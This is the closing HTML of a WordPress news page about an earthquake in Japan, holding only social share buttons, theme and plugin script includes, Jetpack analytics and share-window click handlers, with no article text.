<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_default_style" style="bottom:0px;left:0px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnijamtoday.com%2F2024%2F01%2F01%2Fjapan-hit-by-massive-earthquake%2F&amp;linkname=%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B1%80%20%E0%B0%AD%E0%B1%82%E0%B0%95%E0%B0%82%E0%B0%AA%E0%B0%82%E0%B0%A4%E0%B1%8B%20%E0%B0%9C%E0%B0%AA%E0%B0%BE%E0%B0%A8%E0%B1%8D%E0%B0%95%E0%B1%81%20%E2%80%98%E0%B0%B8%E0%B1%81%E0%B0%A8%E0%B0%BE%E0%B0%AE%E0%B1%80%E2%80%99%20%E0%B0%AE%E0%B1%81%E0%B0%AA%E0%B1%8D%E0%B0%AA%E0%B1%81" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnijamtoday.com%2F2024%2F01%2F01%2Fjapan-hit-by-massive-earthquake%2F&amp;linkname=%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B1%80%20%E0%B0%AD%E0%B1%82%E0%B0%95%E0%B0%82%E0%B0%AA%E0%B0%82%E0%B0%A4%E0%B1%8B%20%E0%B0%9C%E0%B0%AA%E0%B0%BE%E0%B0%A8%E0%B1%8D%E0%B0%95%E0%B1%81%20%E2%80%98%E0%B0%B8%E0%B1%81%E0%B0%A8%E0%B0%BE%E0%B0%AE%E0%B1%80%E2%80%99%20%E0%B0%AE%E0%B1%81%E0%B0%AA%E0%B1%8D%E0%B0%AA%E0%B1%81" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnijamtoday.com%2F2024%2F01%2F01%2Fjapan-hit-by-massive-earthquake%2F&amp;linkname=%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B1%80%20%E0%B0%AD%E0%B1%82%E0%B0%95%E0%B0%82%E0%B0%AA%E0%B0%82%E0%B0%A4%E0%B1%8B%20%E0%B0%9C%E0%B0%AA%E0%B0%BE%E0%B0%A8%E0%B1%8D%E0%B0%95%E0%B1%81%20%E2%80%98%E0%B0%B8%E0%B1%81%E0%B0%A8%E0%B0%BE%E0%B0%AE%E0%B1%80%E2%80%99%20%E0%B0%AE%E0%B1%81%E0%B0%AA%E0%B1%8D%E0%B0%AA%E0%B1%81" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnijamtoday.com%2F2024%2F01%2F01%2Fjapan-hit-by-massive-earthquake%2F&amp;linkname=%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B1%80%20%E0%B0%AD%E0%B1%82%E0%B0%95%E0%B0%82%E0%B0%AA%E0%B0%82%E0%B0%A4%E0%B1%8B%20%E0%B0%9C%E0%B0%AA%E0%B0%BE%E0%B0%A8%E0%B1%8D%E0%B0%95%E0%B1%81%20%E2%80%98%E0%B0%B8%E0%B1%81%E0%B0%A8%E0%B0%BE%E0%B0%AE%E0%B1%80%E2%80%99%20%E0%B0%AE%E0%B1%81%E0%B0%AA%E0%B1%8D%E0%B0%AA%E0%B1%81" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/nijamtoday.com\/2024\/01\/01\/japan-hit-by-massive-earthquake\/":68899};
	</script>
				<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/nijamtoday.com\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"04afd6ad6e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nijamtoday.com/wp-content/plugins/embedpress/assets/js/front.js?ver=4.1.4" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://nijamtoday.com/wp-content/themes/newsium/js/navigation.js?ver=20151215" id="newsium-navigation-js"></script>
<script type="text/javascript" src="https://nijamtoday.com/wp-content/themes/newsium/js/skip-link-focus-fix.js?ver=20151215" id="newsium-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://nijamtoday.com/wp-content/themes/newsium/assets/slick/js/slick.min.js?ver=6.8.3" id="slick-js-js"></script>
<script type="text/javascript" src="https://nijamtoday.com/wp-content/themes/newsium/assets/bootstrap/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nijamtoday.com/wp-content/themes/newsium/assets/sidr/js/jquery.sidr.min.js?ver=6.8.3" id="sidr-js"></script>
<script type="text/javascript" src="https://nijamtoday.com/wp-content/themes/newsium/assets/magnific-popup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://nijamtoday.com/wp-content/themes/newsium/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.8.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://nijamtoday.com/wp-content/themes/newsium/assets/marquee/jquery.marquee.js?ver=6.8.3" id="marquee-js"></script>
<script type="text/javascript" src="https://nijamtoday.com/wp-content/themes/newsium/assets/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.8.3" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://nijamtoday.com/wp-content/themes/newsium/assets/script.js?ver=6.8.3" id="newsium-script-js"></script>
<script type="text/javascript" src="https://nijamtoday.com/wp-content/themes/newsium/assets/fixed-header-script.js?ver=6.8.3" id="newsium-fixed-header-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'178661985',post:'68899',tz:'5.5',srv:'nijamtoday.com',j:'1:12.7.2'} ]);
_stq.push([ "clickTrackerInit", "178661985", "68899" ]);
/* ]]> */
</script>
<script type="text/javascript" id="fifu-json-ld-js-extra">
/* <![CDATA[ */
var fifuJsonLd = {"url":"https:\/\/nijamtoday.com\/wp-content\/uploads\/2024\/01\/Japan.webp"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nijamtoday.com/wp-content/plugins/featured-image-from-url/includes/html/js/json-ld.js?ver=4.9.4" id="fifu-json-ld-js"></script>
<script type="text/javascript" src="https://nijamtoday.com/wp-content/plugins/foogallery/extensions/default-templates/shared/js/foogallery.min.js?ver=2.4.27" id="foogallery-core-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/12.7.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

</body>
</html>
